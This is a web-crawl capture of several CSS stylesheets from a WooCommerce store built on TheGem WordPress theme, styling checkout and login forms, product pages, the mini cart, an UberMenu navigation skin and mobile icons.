.woocommerce-billing-fields h2:before,
h2#ship-to-different-address-title:before,
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before,
.create-account-popup h2:before {
	content: '\e663';
	display: inline-block;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 48px;
	font-weight: normal;
	position: absolute;
	left: 0;
}
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before {
	left: -5px;
}

.woocommerce-billing-fields h2:before {
	content: '\e664';
}

h2#ship-to-different-address-title:before {
	content: '\e665';
}

.checkout-login h2:before {
	content: '\e666';
}

.checkout-signin h2:before {
	content: '\e667';
}

.woocommerce .my-account-signup h2:before {
	content: '\e667';
}

.create-account-popup h2:before {
	content: '\e622';
}

@media (max-width: 992px) {
	h2#order_review_heading,
	.woocommerce-billing-fields h2,
	h2#ship-to-different-address-title,
	.checkout-login h2,
	.checkout-signin h2,
	.woocommerce .my-account-signup h2,
	.create-account-popup h2 {
		padding-left: 0;
	}
	h2#order_review_heading:before,
	.woocommerce-billing-fields h2:before,
	h2#ship-to-different-address-title:before,
	.checkout-login h2:before,
	.checkout-signin h2:before,
	.woocommerce .my-account-signup h2:before,
	.create-account-popup h2:before {
		display: none;
	}
}

@media (min-width: 768px) and (max-width: 992px) {
	h2#order_review_heading,
	.woocommerce-billing-fields h2,
	h2#ship-to-different-address-title,
	.woocommerce-additional-fields > h2,
	.checkout-login h2,
	.checkout-signin h2,
	.woocommerce .my-account-signup h2,
	.create-account-popup h2 {
		font-size: 2.8646vw;
	}
}

.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .my-account-signup .register .form-row .input-text {
	width: 100%;
}
.woocommerce .my-account-signup .woocommerce-password-strength {
	padding-top: 15px;
}
.woocommerce .my-account-signup .woocommerce-password-hint {
	font-size: 14px;
	display: block;
}
.woocommerce-password-strength.bad,
.woocommerce-password-strength.short {
	color: #f44336;
}
.woocommerce-password-strength.good {
	color: #e6ac00;
}
.woocommerce-password-strength.strong {
	color: #3fc627;
}

.woocommerce .checkout-signin .checkout-as-guest {
	margin-bottom: 49px;
}

.woocommerce .checkout-signin .checkout-as-guest,
.woocommerce .checkout-signin .checkout-create-account {
	display: block;
}

.woocommerce .checkout-signin .checkout-as-guest button,
.woocommerce .checkout-signin .checkout-create-account button {
	display: block;
	width: 100%;
	margin: 0;
}

.checkout-login .login .form-row .checkout-login-remember {
	display: inline-block;
	vertical-align: middle;
	padding-top: 11px;
}

.checkout-login .login .form-row .checkout-login-remember label {
	display: inline-block;
	margin: 0 0 0 0;
	vertical-align: middle;
}

.woocommerce .checkout-login .checkout-login-button,
.woocommerce .my-account-signup .register .checkout-login-button {
	margin-right: 27px;
}

.woocommerce .checkout-login .checkout-login-button button,
.woocommerce .my-account-signup .register .checkout-login-button button {
	margin: 0;
}

.woocommerce .checkout-login .login .form-row.inline {
	display: inline-block;
	vertical-align: top;
	margin-right: 17px;
}

.woocommerce .checkout-login .login .lost_password {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	padding: 13px 0 0 21px;
	position: relative;
}

.woocommerce .checkout-login .login .lost_password:before {
	content: '';
	display: block;
	width: 1px;
	height: 30px;
	font-size: 0;
	position: absolute;
	left: 0;
	top: 10px;
}

.woocommerce .lost_reset_password .restore-password-button {
	margin-top: 41px;
}

.woocommerce .lost_reset_password .gem-button {
	margin: 0;
}

.woocommerce .lost_reset_password p {
    margin: 0;
}

.woocommerce .lost_reset_password p.form-row input {
	float: none;
}

.woocommerce .lost_reset_password p.form-row {
	margin-top: 16px;
}

.woocommerce .lost_reset_password p.form-row.form-row-first,
.woocommerce .lost_reset_password p.form-row.form-row-last {
	width: 47%;
    margin-top: 30px;
}

.woocommerce .lost_reset_password p.form-row.form-row-last {
	margin-top: 16px;
}


.woocommerce .order-customer-details h3 {
	margin: 0 0 25px 0;
}

.woocommerce .order-order-details {
	margin-top: 67px;
	margin-bottom: 77px;
}

.woocommerce .order-order-details .shop_table .product-total {
	min-width: 0;
}

.woocommerce .order-order-details h2 {
	margin: 0 0 41px 0;
}

#create-account-popup-overlay {
	display: none;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 10000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

.woocommerce .create-account-popup {
	display: none;
	width: 650px;
	max-width: 100%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 45px 54px 56px 54px;
	position: fixed;
	left: 50%;
	top: 50%;
	z-index: 10001;
	visibility: visible;
	transform: translateX(-50%) translateY(-50%);
	box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-moz-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-webkit-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
}

.woocommerce .create-account-popup .create-account-notice {
	margin: 0 0 18px 0;
}

.woocommerce .create-account-popup .create-account-checkbox {
	width: auto;
	margin-bottom: 20px;
	margin-right: 20px;
	flex-grow: 1;
}

.woocommerce .create-account-popup .checkout-create-account-button {
}

.woocommerce .create-account-popup .checkout-create-account-button button {
	margin: 0;
}

.woocommerce .create-account-popup .create-account-popup-bottom {
	margin-top: 30px;
	display: flex;
	flex-wrap: wrap;
}

.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	vertical-align: middle;
	margin: 0;
}


.woocommerce-checkout-review-order-table .responsive > tr > td {
	padding: 0;
	border: 0 none;
}
@media (max-width: 767px) {
	.woocommerce-checkout-review-order-table .no-responsive {
		display: none;
	}
	.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
		padding-right: 0;
		min-width: 0;
	}
}
@media (min-width: 768px) {
	.woocommerce-checkout-review-order-table .responsive {
		display: none;
	}
}

.hide_label_new .product .new-label{
	display: none;
}
.hide_label_onsale .product .onsale{
	display: none;
}
.yith-wcwl-form .hidden-title-form {
	display: flex;
	align-items: center;
	width: 100%;
}
.yith-wcwl-form .hidden-title-form input[type="text"] {
	flex-grow: 1;
	min-width: 0;
}
.yith-wcwl-form .hidden-title-form input[type="submit"] {
	margin-right: 0;
}
@media (min-width: 768px) {
	.yith-wcwl-form .hidden-title-form {
		max-width: 50%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem/css/thegem-woocommerce-temp.css?ver=6.9
body_size: 1600
content:
.single-product-content .price del {
	margin-right: 15px;
}
.single-product-content form.cart .gem-button {
	margin-top: 0;
	margin-bottom: 0;
	margin-right: 16px;
}
.single-product-content form.cart .gem-button .gem-icon-cart:before {
	content: '\e613';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-add-to-wishlist:before {
	content: '\e66b';
	font-size: 24px;
}
.single-product-content .gem-button .gem-icon-browse-wishlist:before {
	content: '\e66c';
	font-size: 24px;
}
form.cart .quantity .qty {
	border-radius: 3px;
}
form.cart .quantity .qty {
	line-height: 38px;
	height: 40px;
	width: 40px;
	padding: 0 5px;
}
.block-product-navigation-prev .gem-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-product-navigation-prev .gem-button .gem-print-icon {
	margin-right: 3px;
}
.block-product-navigation-next .gem-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-product-navigation-next .gem-button .gem-print-icon {
	margin-left: 3px;
}
#reviews .comment_container {
	padding: 33px 40px 45px;
	margin-bottom: 40px;
	display: flex;
}
#reviews .avatar {
	height: 70px;
	width: 70px;
	border-radius: 50%;
	margin-bottom: 0;
	margin-top: 0;
	margin-right: 20px;
}
#reviews .comment-text {
	width: 100%;
	padding-top: 0;
}
#reviews .star-rating {
	float: right;
	margin-top: 12px;
}
#reviews .meta {
	margin-top: 10px;
}
#reviews .comment-text .description {
	padding-top: 20px;
}
#reviews .comment-text .description > :first-child {
	margin-top: 0;
}
#reviews .comment-text .description > :last-child {
	margin-bottom: 0;
}

form.cart .quantity {
	float: none;
	display: inline-block;
	vertical-align: top;
}

.single-product-content .size-guide {
	margin-top: 25px;
}
.single-product-content .size-guide a:before {
	content: '\e669';
	vertical-align: middle;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 16px;
	font-weight: normal;
	margin-right: 5px;
}

.single-product-content .rating-divider {
	height: 4px;
	margin-bottom: 30px;
}

.single-product-content .woocommerce-product-rating {
	margin-bottom: 15px;
}

.single-product-content .woocommerce-product-rating .star-rating {
	font-size: 24px;
}
.woocommerce .single-product-content .woocommerce-product-rating,
.woocommerce-page .single-product-content .woocommerce-product-rating {
	line-height: inherit;
}

.woocommerce .single-product-content .woocommerce-review-link,
.woocommerce-page .single-product-content .woocommerce-review-link {
	display: inline-block;
	vertical-align: bottom;
	line-height: 1em;
}

.related-products .products.inline-row .product.inline-column {
	min-width: 200px;
}
.related-products .products .product-info {
	padding-bottom: 15px;
}
.related-products .products .product-info .product-title {
	margin-top: 0;
}

.products .product-info .product-title a {
	color: inherit;
}

.products .product-info .product-rating {
	min-height: 16px;
}

.products .product-inner {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.related-products .gem-button-separator-holder,
.related-products .gem-button-separator-button,
.upsells .gem-button-separator-holder,
.upsells .gem-button-separator-button {
	width: 20%;
}
.related-products .gem-button-separator-holder,
.upsells .gem-button-separator-holder {
	width: 10%;
}

.single-product-content .product_title {
	margin-bottom: 20px;
}

.single-product-content form.cart {
	margin-top: 30px;
}

.single-product-content .gem-gallery {
	margin-bottom: 95px;
}
.single-product-content.catalog-view .gem-gallery {
	margin-bottom: 20px;
}
.single-product-content .socials-sharing {
	margin-bottom: 20px;
}
.single-product-content .product-meta > div {
	margin-bottom: 7px;
}
.single-product-content-bottom .woocommerce-tabs {
	margin-top: 57px;
	margin-bottom: 40px;
}

.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap {
	padding: 0 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next {
	width: 25px;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:not(:hover):after,
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:not(:hover):after {
	background: transparent;
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-prev:after {
	content: '\e636';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-navigation .gem-next:after {
	content: '\e634';
}
.with-sidebar .single-product-content .gem-gallery .gem-gallery-thumbs-carousel-wrap .gem-gallery-item {
	margin: 0 7px;
}

.woocommerce-tabs #tab-additional_information .vc_tta-panel-body {
	padding: 0;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes th,
.gem-woocommerce-tabs #tab-additional_information .shop_attributes td {
	font: inherit;
}

.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) th {
	background-color: #e6ebe9;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) th {
	background-color: #f0f3f2;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(even) td {
	background-color: #ebf0ef;
}
.gem-woocommerce-tabs #tab-additional_information .shop_attributes tr:nth-child(odd) td {
	background-color: #f4f7f6;
}

.comment-form .comment-form-rating label {
	margin-bottom: 10px;
}

#review_form .comment-form .gem-button.submit {
	margin-bottom: 0;
}

table.variations td.label label {
	line-height: 38px;
}

.back-to-shop-button {
	margin-top: -6px;
}

#yith-wcwl-popup-message {
	display: none !important;
}

.single-product-content .socials-sharing {
	margin-left: -10px;
}

.reset_variations {
	margin-top: 10px;
	display: block;
}
table.variations {
	margin-bottom: 60px;
}
.woo-modal-product table.variations {
	margin-bottom: 15px;
}

.single-product-content .price {
	font-size: 36px;
	line-height: 1;
}
.single-product-content .price del {
	font-size: 24px;
}
.single-product-content .single_variation .price {
	font-size: 50px;
}
.single-product-content .single_variation .price del {
	font-size: 24px;
}

/* MINI CART */

.widget_shopping_cart ul.cart_list li {
	padding-top: 10px;
}
.widget_shopping_cart ul li img {
	height: 80px;
	width: 80px;
}
.widget_shopping_cart ul li .minicart-image {
	float: left;
	margin-right: 18px;
	position: relative;
	margin-top: -10px;
}
.widget_shopping_cart ul li .minicart-image:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	opacity: 0;
	z-index: 1;
	background: rgba(0, 188, 212, 0.3);
}
.widget_shopping_cart ul li a:hover .minicart-image:after {
	opacity: 1;
}
.widget_shopping_cart ul li.sale .minicart-image:before {
	content: '%';
	display: block;
	width: 24px;
	height: 24px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: absolute;
	right: -11px;
	top: 4px;
	z-index: 2;
	line-height: 24px;
	text-align: center;
	text-indent: -1px;
}
.widget_shopping_cart ul li {
	display: inline-block;
	padding: 4px 0 0 0;
	margin: 26px 0 0 0;
	width: 100%;
	border: 0;
	position: relative;
}
.widget_shopping_cart ul li .variation {
	display: none;
}
.widget_shopping_cart ul li.empty {
	padding-bottom: 25px;
}
.widget_shopping_cart ul li:first-child {
	margin: 0;
}
.widget_shopping_cart ul li a {
	display: block;
	margin: 0 10px 0 0;
	border: 0;
	padding: 0;
}
.widget_shopping_cart ul li a.remove {
	display: none;
}
.widget_shopping_cart ul li .quantity {
	display: inline-block;
	margin-top: 4px;
}
.widget_shopping_cart ul.cart_list li .cart-item-info {
	margin-left: 85px;
	padding-top: 5px;
}
.widget_shopping_cart .quantity {
	font-size: 123.5%;
	line-height: 1.421;
}
.widget_shopping_cart .minicart-bottom {
	margin-top: 25px;
}
.widget_shopping_cart .minicart-bottom {
	padding: 20px 20px 20px;
}
.widget_shopping_cart .total {
	padding: 15px 0 0;
	margin-top: 24px;
}
.widget_shopping_cart .total strong {
	float: left;
	display: inline-block;
	padding-top: 7px;
	font: inherit;
}
.widget_shopping_cart .total span.amount {
	float: right;
}
.widget_shopping_cart .buttons {
	padding: 14px 0 0;
}
.widget_shopping_cart .buttons a {
	margin: 0;
}
.widget_shopping_cart .buttons .mini-cart-view-cart {
	float: left;
}
.widget_shopping_cart .buttons .mini-cart-view-cart .gem-button {
	border: 2px solid transparent;
	line-height: 26px;
}
.widget_shopping_cart .buttons .mini-cart-checkout {
	float: right;
}
.widget_shopping_cart .cart_list .empty {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	border: 0 none;
	margin-bottom: 1.421em;
}

.single-product-content .yith-wcwl-add-to-wishlist {
	display: inline-block;
	vertical-align: top;
}

.single-product-content .yith-wcwl-add-to-wishlist .hide {
	display: none;
}

.single-product-content form.cart .yith-wcwl-add-to-wishlist .gem-button {
	margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/uploads/js_composer/custom.css?ver=8.6.1
body_size: -233
content:
body.page-id-26509 .justified-style-1 .post-content-wrapper {
    max-width: 350px;
}

--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/plugins/shiftnav-pro/custom/custom.css?ver=1.6.3
body_size: -300
content:
/* Custom ShiftNav Skin Sample */


--- FILE ---
content_type: text/css
request_url: https://plumgroveinc.com/wp-content/themes/thegem-child/css/ubermenu-pg-skin.css?ver=6.9
body_size: 3972
content:
.ubermenu-skin-plumgrove {
  font-size: 16px;
  color: #3c3950;
  font-weight: normal;
}
/*.ubermenu-nav .printing-services-item-wrapper > .ubermenu-submenu .ubermenu-target {
  color: #99a9b5;
}*/
.ubermenu-skin-plumgrove .ubermenu-nav > li > .ubermenu-target {
  color: #3c3950;
  font-weight: 700;
}

.ubermenu-skin-plumgrove .ubermenu-target {
  color: #3c3950;
  font-weight: normal;
}

.ubermenu-skin-plumgrove .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle {
  background: transparent;
  color: #3c3950;
  font-size: 12px;
  text-transform: none;
  font-weight: normal;
}
.ubermenu-skin-plumgrove.ubermenu-responsive-toggle:hover {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove {
  border: none;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #4d90fe;
  background: transparent;
}
.ubermenu-skin-plumgrove.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background: transparent;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: 700;
  color: #3c3950;
  text-transform: none;
  border-left: none;
}
body:not(.rtl) .ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: transparent;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu.ubermenu-submenu-drop {
  background: #fff;
  border: 1px solid #fff;
}
.ubermenu-skin-plumgrove.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: 1px solid #fff;
}
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  background: #fff;
}
.ubermenu-skin-plumgrove .ubermenu-submenu,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target {
  color: #3c3950;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaa;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666;
}


.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #660066;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eee;
  color: #660066;
}
.ubermenu-skin-plumgrove .ubermenu-tabs-group,
.ubermenu-skin-plumgrove .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-plumgrove .ubermenu-tab-content-panel {
  border-color: #eee;
}
.ubermenu-skin-plumgrove.ubermenu-transition-fade .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 0px;
}

/**
 * Extra
 */
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.1.1 ; media=all */
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li{padding:33px 0px;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 9px;}
li.menu-item-search > a{padding-left:10px!important;padding-right:3px!important;}
.header-style-3 li.menu-item-search > a{padding-left:7px!important;padding-right:3px!important;}

/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/style.css?ver=5.1.1 ; media=all */
@media all{
.minisearch .sf-input{font-family:'Chivo'!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.1.1 ; media=all */
@media all{
#primary-navigation li.menu-item-search > a:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
#primary-navigation li.menu-item-search.active > a:before{content:"\e619";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;margin-right:5px;text-align:center;vertical-align:top;width:100%;}
.menu-item-search .minisearch{position:absolute;top:100%;left:-160px;padding:20px;width:280px;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 0.3s, -webkit-transform 0.3s;transition:opacity 0.3s, transform 0.3s;}
.minisearch .sf-input{width:100%;font-family:"Source Sans Pro";font-size:16px;font-weight:400;height:40px;border-radius:4px;padding-right:40px;outline:none;}
.minisearch .sf-submit{position:absolute;right:20px;width:40px;height:40px;margin:0;background:rgba(0, 0, 0, 0);border:0;cursor:pointer;}
.minisearch .sf-submit:hover{background:transparent;}
.minisearch .sf-submit:focus{outline:none;}
.minisearch .sf-submit-icon{position:absolute;right:20px;width:40px;height:40px;}
.minisearch .sf-submit-icon:before{content:"\e612";display:block;font-family:"thegem-icons";font-size:24px;font-weight:normal;line-height:40px;margin-right:5px;padding-right:3px;text-align:center;vertical-align:top;width:100%;height:40px;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
input[type='submit']{font-family:'Chivo';}
input[type='submit']{font-weight:700;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.header-style-3 .minisearch .sf-input{background-color:#f4f6f7;}
.minisearch .sf-submit-icon:before,.minisearch .sf-input{color:#3c3950;}
.header-style-3 .minisearch{background-color:#ffffff;}
.minisearch,.minisearch .sf-input{border-top:1px solid #dfe5e8;}
.minisearch,.minisearch .sf-input{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}


/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/style.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li{position:relative;}
.ubermenu-nav li > a{position:relative;display:block;text-decoration:none;}
.ubermenu-nav > li{display:inline-block;vertical-align:middle;}
.ubermenu-nav > li > a{padding:35px 20px;text-transform:uppercase;}
.header-style-3 .ubermenu-nav > li > a{padding:0px 13px;}
.ubermenu-nav > li ul{position:absolute;visibility:hidden;white-space:normal;width:280px;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;}
.ubermenu-nav:hover > li ul{visibility:hidden;transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-moz-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;-webkit-transition:transform 0.1s linear, opacity 0.1s linear, visibility 0.1s linear;opacity:0;}
li.menu-item-cart > a{padding-left:7px!important;}
.header-style-3 li.menu-item-cart > a{padding-left:2px!important;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.1.1 ; media=all */
@media all{
ul.product_list_widget li{margin-bottom:15px;display:inline-block;padding:0;width:100%;}
.widget_shopping_cart_content ul.product_list_widget li{overflow:visible;}
ul.product_list_widget li:last-child{margin-bottom:0px;}
.product_list_widget li{position:relative;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem-child/css/custom-UwHnTs2T.css?ver=5.1.1 ; media=all */
@media all{
.ubermenu-nav li,.ubermenu-nav > li > a{text-transform:none;}
.ubermenu-nav > li > a{font-family:'Chivo';}
.ubermenu-nav > li > a{font-weight:700;}
.ubermenu-nav > li > a{font-size:16px;}
.ubermenu-nav > li > a{line-height:25px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{color:#ffffff;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{background-color:#660066;}
.widget_shopping_cart_content ul.product_list_widget li{border:1px solid #dfe5e8;}
.ubermenu-nav > li > a{color:#3c3950;}
.ubermenu-nav > li:hover > a{color:#660066;}
.ubermenu-nav ul > li{border-top:1px solid #dfe5e8;}
.ubermenu-nav ul{border-bottom:1px solid #dfe5e8;border-left:1px solid #dfe5e8;border-right:1px solid #dfe5e8;}
a{color:#660066;}
a:hover{color:#cc99cc;}
a:active{color:#660066;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce.css?ver=5.1.1 ; media=all */
@media all{
#primary-navigation li.menu-item-cart > a{margin-right:26px;}
#primary-navigation li.menu-item-cart > a.empty{margin-right:0;}
#primary-navigation li.menu-item-cart > a:before{font-family:'thegem-icons';font-weight:normal;font-size:24px;content:'\e613';margin-right:5px;vertical-align:top;line-height:inherit;display:block;text-align:center;width:100%;padding-right:3px;}
#primary-navigation li.menu-item-cart > a .minicart-item-count{position:absolute;right:-15px;top:50%;width:23px;height:18px;font-size:87.5%;text-align:center;line-height:18px;margin:-8px 0 0 0;padding-right:2px;}
#primary-navigation li.menu-item-cart > a.empty .minicart-item-count{display:none;}
#primary-navigation li.menu-item-cart > a .minicart-item-count:after{content:'';position:absolute;left:-7px;top:3px;width:12.5px;height:12.5px;transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);background:inherit;z-index:-1;}
@media (max-width: 768px){
.primary-navigation li.menu-item-cart > a:after,.primary-navigation li.menu-item-cart > .minicart{display:none;}
}
li.menu-item-cart > .minicart{position:absolute;visibility:hidden;white-space:normal;width:305px;border-top:0;transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-moz-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;-webkit-transition:transform 0.1s linear 0.5s, opacity 0.1s linear 0.5s, visibility 0.1s linear 0.5s;opacity:0;transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);-moz-transform:translateY(20px);-webkit-transform:translateY(20px);padding:23px 0 0;border:1px solid #ffffff;}
li.menu-item-cart > .minicart ul{position:relative;visibility:inherit;width:auto;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;transition:all 0s;-moz-transition:all 0s;-webkit-transition:all 0s;opacity:1;transform:none;-o-transform:none;-ms-transform:none;-moz-transform:none;-webkit-transform:none;border:0;}
.ubermenu-nav:hover li.menu-item-cart:hover > .minicart{visibility:visible;transition:all 0.3s linear;-moz-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;opacity:1;transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);}
.ubermenu-nav:hover > li.menu-item-cart .minicart{visibility:hidden;transition:all 0.1s linear;-moz-transition:all 0.1s linear;-webkit-transition:all 0.1s linear;opacity:0;}
li.menu-item-cart > .minicart{top:100%;left:0;}
li.menu-item-cart > .minicart.invert{left:auto;right:0;}
li.menu-item-cart .widget_shopping_cart_content ul.cart_list{padding:0 24px;}
li.menu-item-cart > .minicart ul li{display:inline-block;padding:4px 0 0 0;margin:26px 0 0 0;width:100%;border:0;position:relative;}
li.menu-item-cart > .minicart ul li.empty{padding-bottom:25px;}
li.menu-item-cart > .minicart ul li:first-child{margin:0;}
.widget_shopping_cart_content .cart_list .empty{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border:0 none;margin-bottom:1.421em;}
}
/*! CSS Used from: https://plumgrovestage.wpengine.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=5.1.1 ; media=all */
@media all{
li.menu-item-cart > .minicart{background-color:#ffffff;border-color:#dfe5e8;}
li.menu-item-cart > .minicart ul li.empty{font-family:'Source Sans Pro';font-weight:400;font-size:16px;color:#99a9b5;}
}


.mobile-icons {
  list-style-type: none;
  display: inline-block;
  padding-left: 0;
}

.mobile-icons li {
  display: inline-block;
}

.mobile-icons li {
  padding-left: 8px;
  position: relative;
}

.site-logo {
    width: 164px;
  }

@media (max-width: 400px){
  .site-logo {
    width: 134px;
  }

  .mobile-icons li {
    padding-left: 0px;
    position: relative;
  }
}  

.mobile-icons li.menu-item-search {
  position: relative;
}

.mobile-icons li.menu-item-search.active .minisearch {
  top: 158%;
  width: 240px;
  left: -160px;
}

.mobile-icons li.menu-item-account a {
  vertical-align: super;
}

.mobile-icons li a {
  display: inline-block;
